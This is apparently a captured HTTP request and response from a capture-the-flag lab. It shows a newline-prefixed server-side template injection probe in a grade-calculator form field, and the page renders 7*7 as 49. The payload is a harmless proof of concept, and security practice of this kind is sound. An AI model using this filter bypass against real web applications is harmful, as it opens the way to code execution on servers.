 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 188
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=sss%0A<%25%3d+7*7+%25>&grade1=1&weight1=20&category2=sss&grade2=2&weight2=20&category3
=sss&grade3=3&weight3=20&category4=sss&grade4=4&weight4=20&category5=sss&grade5=5&weight5=20
Response
Pretty Raw Hex Render
\n
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100, and
their weight. Enter "N/A" into the category field and 0 into the grade and
weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 3%<p>
sss
123 49: 0%
</p>
<p>
sss: 0%
</p>
<p>
sss: 0%
</p>
<p>
sss: 0%
</p>
<p>
sss: 1%
</p>
124 </div>
125 </div>
126 </div>
127
128 <div class="w3-container w3-black w3-center w3-opacity w3-padding-64">
129 <h1 class="w3-margin w3-xlarge">
Made by Secure Student Tools
</h1>
130 </div>